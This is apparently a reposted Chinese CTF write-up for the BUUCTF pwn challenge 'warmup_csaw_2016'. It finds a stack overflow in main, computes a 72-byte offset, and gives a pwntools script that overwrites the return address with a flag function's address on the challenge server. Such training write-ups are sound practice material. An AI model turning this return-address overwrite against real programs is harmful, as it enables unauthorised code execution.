buuctf.pwn.warmup_csaw_2016

Posted 总结比埋头苦干更加重要

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了buuctf.pwn.warmup_csaw_2016相关的知识,希望对你有一定的参考价值。



首先检测



托进IDA,简单分析一下函数

main函数有个溢出漏洞



然后整体存在一个flag函数

通过main图片知道,变量v5的地址是ebp-0x40

而我们的攻击的地址是ebp+0x08

2个地址之间差距了72字节,然后我么还要写入8字节

所以payload

payload = b\'Y\' * (72)+p64(0x000000000040060D)

于是脚本如下

from pwn import *

p = remote(\'node4.buuoj.cn\', 25743)

payload = b\'Y\' * (72)+p64(0x000000000040060D)

p.sendline(payload)

p.interactive()

以上是关于buuctf.pwn.warmup_csaw_2016的主要内容,如果未能解决你的问题,请参考以下文章

caffe编译nvcc warning:The 'compute_20', 'sm_20'

dyld:找不到符号:__TWPVs11AnyHashables20_AnyHashableProtocols

使用不匹配的选项“-arch=compute_20 -code=sm_20”为 GeForce 310(计算能力 1.2)编译 CUDA 程序